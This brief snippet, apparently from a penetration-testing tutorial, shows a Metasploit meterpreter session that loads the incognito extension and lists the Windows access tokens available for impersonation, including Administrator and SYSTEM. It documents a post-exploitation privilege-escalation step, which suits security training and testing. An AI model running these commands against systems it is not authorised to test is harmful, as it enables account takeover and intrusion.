 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
15363-C97EC9AF9\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >